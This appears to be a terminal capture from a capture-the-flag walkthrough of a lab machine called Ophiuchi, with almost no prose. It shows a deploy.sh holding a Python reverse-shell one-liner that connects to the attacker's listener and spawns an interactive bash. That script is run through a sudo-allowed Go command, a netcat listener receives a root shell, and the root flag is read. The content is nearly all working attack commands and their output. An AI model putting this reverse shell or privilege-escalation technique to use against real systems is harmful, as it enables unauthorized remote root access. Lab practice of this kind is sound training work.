 admin@ophiuchi:/tmp$ cat deploy.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.3",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.file
no(),2);p=subprocess.call(["/bin/bash","-i"]);'
admin@ophiuchi:/tmp$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
(kali kali)-[~]
$ sudo nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.227] 55506
root@ophiuchi:/tmp# cat /root/root.txt
cat /root/root.txt
2655d1eef46312fab5c24c3d621a6a2d
root@ophiuchi:/tmp# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.227  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:db21  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb9:db21  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b9:db:21  txqueuelen 1000  (Ethernet)
        RX packets 15418  bytes 1021668 (1.0 MB)
        RX errors 0  dropped 57  overruns 0  frame 0
        TX packets 1540  bytes 232161 (232.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 35316  bytes 2518736 (2.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 35316  bytes 2518736 (2.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ophiuchi:/tmp#